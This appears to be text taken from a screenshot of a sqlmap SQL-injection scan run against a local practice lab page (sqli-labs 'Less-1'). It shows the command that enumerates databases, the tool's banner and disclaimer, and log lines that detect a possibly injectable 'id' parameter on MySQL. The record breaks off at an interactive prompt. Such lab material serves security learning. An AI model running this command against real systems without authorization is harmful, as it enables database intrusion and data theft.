 C:\Users\admin\Desktop\sqlmap-1.7>python sqlmap.py -u "http://192.168.2.4/sqli/Less-1/?id=1" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting @ 19:20:51 /2023-12-22/
[19:20:54] [INFO] testing connection to the target URL
[19:20:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:20:55] [INFO] testing if the target URL content is stable
[19:20:55] [INFO] target URL content is stable
[19:20:55] [INFO] testing if GET parameter 'id' is dynamic
[19:20:55] [INFO] GET parameter 'id' appears to be dynamic
[19:20:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:20:55] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS)
ttacks
[19:20:55] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]